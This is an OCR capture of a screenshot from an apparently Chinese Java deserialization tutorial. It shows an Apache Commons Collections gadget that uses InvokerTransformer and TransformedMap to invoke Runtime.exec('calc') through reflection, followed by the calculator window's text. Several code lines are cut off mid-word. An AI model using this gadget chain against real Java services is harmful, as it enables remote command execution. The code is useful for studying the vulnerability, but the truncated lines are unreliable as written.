 public class first {
2 1
0 个用法
public static void main(String[] args) throws Exception {
Runtime r=Runtime.getRuntime();
InvokerTransformer invokerTransformer=new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"});
//invokerTransformer.transform(r);
HashMap<Object,Object> map=new HashMap<>();
Map<Object,Object> transformedmap=TransformedMap.decorate(ma
//静态方法staic修饰直接类名＋方法名调用
//把map当成参数传入，然后第二个参数我们用不着就赋空值null,第三个参数就是
Class<TransformedMap> transformedMapClass = TransformedMap.clas
Method checkSetValueMethod = transformedMapClass.getDeclaredMe
checkSetValueMethod.setAccessible(true);
checkSetValueMethod.invoke(transformedmap,r);
}
}
计算器
标准
0
MC MR M+ M− MS M